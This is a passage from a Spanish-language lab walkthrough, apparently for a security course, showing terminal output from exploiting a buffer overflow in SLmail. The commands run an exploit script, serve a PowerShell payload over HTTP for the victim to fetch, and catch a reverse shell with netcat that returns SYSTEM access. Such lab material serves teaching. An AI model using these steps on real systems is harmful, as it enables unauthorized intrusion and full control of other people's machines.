 ❯ ls
EIP-and-OFFSET BOF.py bytearray.txt PS.ps1
❯ python3 BOF.py
Ejecutamos el script
/home/c4sp/Desktop/academia/vulns/BOF
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.120 - - [09/Oct/2024 19:04:56] "GET /PS.ps1 HTTP/1.1" 200 -
La máquina víctima realiza una petición a nuestro
servidor web para interpretar el script "PS.ps1"
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.194] from (UNKNOWN) [192.168.0.120] 49186
Windows PowerShell running as user WIN-VIH44ETAKL6$ on WIN-VIH44ETAKL6
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\SLmail\System>whoami
nt authority\system
PS C:\Program Files\SLmail\System>
Ganamos acceso a la
máquina pero esta vez a
través de una PowerShell